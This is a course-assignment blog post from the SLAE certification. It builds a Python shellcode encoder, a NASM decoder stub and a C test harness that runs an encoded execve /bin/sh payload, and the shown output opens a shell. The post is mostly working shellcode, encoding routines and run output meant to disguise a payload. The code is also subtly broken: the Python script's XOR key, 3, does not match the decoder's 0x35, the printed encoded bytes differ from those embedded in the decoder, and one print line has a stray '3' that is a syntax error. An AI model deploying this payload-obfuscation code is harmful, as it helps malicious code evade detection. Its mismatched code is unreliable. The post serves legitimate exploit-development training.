Assignment
- Create a custom encoding scheme like the “Insertion Encoder” we showed you
- PoC with using execve-‐stack as the shellcode to encode with your schema and execute
Approach
So for our 4th assignment we need to create a custom encoder then decoder stub in assembly to decrypt the encoded payload and execute our shell code. For this I will be using a XANAX encoding scheme.
- Xor
- add
- not
- add
- xor
First we will write an encoder in python followed by the decoder in assembly.
Encoder
#!/usr/bin/python
# Python Xanax Encoder
# SLAE Assignment 4
# Execve Shellcode
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
# Variables
xor1 = 0xaa
add1 = 0x01
add2 = 0x08
xor2 = 3
print('Encoded shellcode ...')
for x in bytearray(shellcode):
# XOR
x = x^xor1
# Add
x = x + add1
# Not
x = ~x
x = x & 0xff # Convert to positive
# Add2
x = x + add2
# XOR2
x = x^xor2
encoded += '\\x'
encoded += '%02x' %x
encoded2 += '0x'
encoded2 += '%02x,' %x
print(encoded)3
print(encoded2)
print('Len: %d' % len(bytearray(shellcode)))The one small gotcha within the code was the not function which creates a negative value, hence the the additional line to ensure a positive result here. Now we have our encoded shellcode we move on to creating a decoder stub in assembly to decrypt and run the code after running our python encoder to get our encoded shellcode.
suls@ubuntu:~/myslae/SLAE/Assignment-4$ python xanax-encoder.py Encoded shellcode ... \x68\x9f\x0f\x47\x82\x82\x2e\x47\x47\x82\x3d\x40\x41\xe0\xbe\x0f\xe0\xbd\x0e\xe0\xb8\xef\x66\x9c\xdf 0x68,0x9f,0x0f,0x47,0x82,0x82,0x2e,0x47,0x47,0x82,0x3d,0x40,0x41,0xe0,0xbe,0x0f,0xe0,0xbd,0x0e,0xe0,0xb8,0xef,0x66,0x9c,0xdf, Len: 25
Decoder
; Filename: xanax-decoder.nasm
; Website: www.suls.co.uk
;
; Purpose: xanx decoder stub in assembly
global _start
section .text
_start:
jmp short call_shellcode
decoder:
pop esi ; pop shellcode address to esi
xor ecx, ecx ; Clear ecx
mov cl, 25 ; store counter of number of bytes
decode:
; Xanax Decoder (NB:reverse order of our python encoder)
xor byte [esi], 0x35
sub byte [esi], 0x08
not byte [esi]
sub byte [esi], 0x01
xor byte [esi], 0xaa
; Increment counter
inc esi
;loop if not done
loop decode
; Otherwise call our decoded shellcode
jmp short EncodedShellcode
call_shellcode:
call decoder
EncodedShellcode: db 0x5e,0xa9,0x39,0x71,0xb4,0xb4,0x18,0x71,0x71,0xb4,0x0b,0x76,0x77,0xd6,0x88,0x39,0xd6,0x8b,0x38,0xd6,0x8e,0xd9,0x50,0xaa,0xe9The assembly is pretty straight forward, we used a jump call pop to retrieve the location of our shellcode then a simple loop to run the decoding function. The only small and obvious issue I ran into here was that you need to subtract rather than add the two values we added in our encoding routine. We then assemble and link the assembly code.
suls@ubuntu:~/myslae/SLAE/Assignment-4$ ./compile.sh xanax-decoder [+] Assembling with Nasm ... [+] Linking ... [+] Done!
Extract the shellcode for the decoder stub and our encoded shellcode:
suls@ubuntu:~/myslae/SLAE/Assignment-4$ objdump -d ./xanax-decoder|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\xeb\x18\x5e\x31\xc9\xb1\x19\x80\x36\x35\x80\x2e\x08\xf6\x16\x80\x2e\x01\x80\x36\xaa\x46\xe2\xef\xeb\x05\xe8\xe3\xff\xff\xff\x5e\xa9\x39\x71\xb4\xb4\x18\x71\x71\xb4\x0b\x76\x77\xd6\x88\x39\xd6\x8b\x38\xd6\x8e\xd9\x50\xaa\xe9"
Create a test program in C:
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x18\x5e\x31\xc9\xb1\x19\x80\x36\x35\x80\x2e\x08\xf6\x16\x80\x2e\x01\x80\x36\xaa\x46\xe2\xef\xeb\x05\xe8\xe3\xff\xff\xff\x5e\xa9\x39\x71\xb4\xb4\x18\x71\x71\xb4\x0b\x76\x77\xd6\x88\x39\xd6\x8b\x38\xd6\x8e\xd9\x50\xaa\xe9";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}Compile and run the code to prove our decoder stub correctly decodes our encoded shellcode and executes the decoded execve-‐stack shellcode.

suls@ubuntu:~/myslae/SLAE/Assignment-4$ gcc -fno-stack-protector -z execstack -oxanax-decoder-test xanax-decoder-test.c xanax-decoder-test.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-int] main() ^ suls@ubuntu:~/myslae/SLAE/Assignment-4$ ./xanax-decoder-test Shellcode Length: 56 $ id uid=1000(suls) gid=1000(suls) groups=1000(suls),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare) $ exit
This completes assignment four, source code is available on GitHub https://github.com/su1s/SLAE
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1436